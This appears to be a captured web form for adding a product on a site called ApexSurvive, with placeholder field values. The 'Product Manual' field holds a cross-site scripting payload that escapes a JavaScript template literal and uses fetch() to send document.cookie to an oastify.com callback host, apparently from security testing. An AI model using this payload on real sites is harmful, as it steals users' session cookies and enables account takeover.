 ApexSurvive
Add Product
Name
a
Price
a
Image URL
a
Seller
a
Description
a
Product Manual (Please all details for user in HTML)
`;fetch("https://.oastify.com/xss?
c="+document.cookie);let x=`
ADD